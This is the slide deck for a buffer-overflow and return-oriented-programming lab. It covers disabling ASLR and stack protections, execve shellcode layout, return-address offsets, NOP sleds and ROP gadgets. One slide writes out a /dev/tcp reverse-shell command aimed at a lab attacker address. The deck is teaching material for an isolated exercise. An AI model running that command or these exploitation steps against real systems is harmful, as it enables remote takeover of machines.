Slide 1
Buffer Overflow & ROP Lab

Slide 2

Preparation
Ubuntu 20.04 VM image
Hope you already downloaded VM images.
Three docker instances

Slide 3

The victim program

Slide 4
Turn off countermeasures
Randonmization
sudo /sbin/sysctl -w kernel.randomize_va_space=0
Kernel will not randomize the start address of stack, text etc.
But still some randomness, like environment variable, program name…
Stack Canary
-fno-stack-protector
Non-Excutable
-z execstack

Slide 5

exec syscall
Tip: syscall convention:
EAX: syscall Number
Parameters: EBX,ECX,EDX….
Return Value: EAX
execve parameters:

Slide 6


Task 1: Get familiar with shell code
This shell code call execve syscall
0x2
EBX | EBX+0xa | EBX+0xd | EBX+0x48 | EBX+0x4c | EBX+0x50 | EBX+0x54
/bin/bash | -c | /bin/ls… | AAAA | BBBB | CCCC | DDDD
 |  |  | EBX | EBX+0xa | EBX+0xd | 0

Slide 7

Task 1: Attack tools
shellcode 32.py
Write the given string (shell code) to file (badfile)
call_shellcode.c
Call the shell code with indirect call (function pointer)
To verify the shell code

Slide 8
Task 2: Network structure illustration
Tools:
nc: send file to network
Goal:
Let the victim start reverse shell
/bin/bash -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1
Attacker
Server.c
Docker
10.0.2.6:9090
10.0.2.5:9090

Slide 9
Task 2: Attack Procedure
Step 1:
Get Address of the stack (buffer, ebp)
By echo hello to the port 9090. They will be shown in the docker console.
The address won’t change.
Step 2:
Calculate the position of return address(offset), without the help of ebp
Put the address of buffer into content[offset : offset+4]
Step 3:
Create badfile and launch the attack.
buffer in bof() | ebp | RET address(ebp+4)
shell code |  | shell code entry addr
start=0 |  | offset

Slide 10
Task 3 Unknown ebp
Launch the attack without the help of ebp
Put the address of buffer into everywhere after shell code.
buffer in bof() |  | ebp=? | RET address(ebp+4)
shell code | shell code entry addr | shell code entry addr | shell code entry addr | shell code entry addr
start=0

Slide 11
Task 4: Attack 64-bit Program
Differences:
Different shell code
64 bit addresses contain 0x00, which terminates the string.
Hint:
We have another copy of string in the stack
Within the stack frame of the main function.

Slide 12

Bonus
Try to redirect puts to system()
Write your own shell code.

Slide 13
Let’s start hacking!

Slide 14

Task 2: ROP
use ropgadget to get gadget of the binary.
put gadget addresses and the data that will be consumed by gadgets on stack.

Slide 15
Task 3: Counteract randomness
Randomization:
Stack address is randomized, so we do not know the address of buffer in bof.
Solution:
1. use the address we see, and hope the stack address will be re-used.
2. put a lot of NOP before shell code. (Fengshui)
buffer in bof() |  |  |  |  |  |  | EBP | RET address
NOP | NOP | NOP | … | shell code |  |  |  | a known addr
start |  |  |  |  |  |  |  | offset

Slide 16
Bonus: Counteract randomness for ROP
For ROP, the string of /bin/bash and its parameters are on stack.
Their addresses may be randomized.
Like the shellcode, you may use gadget to acquire their address.

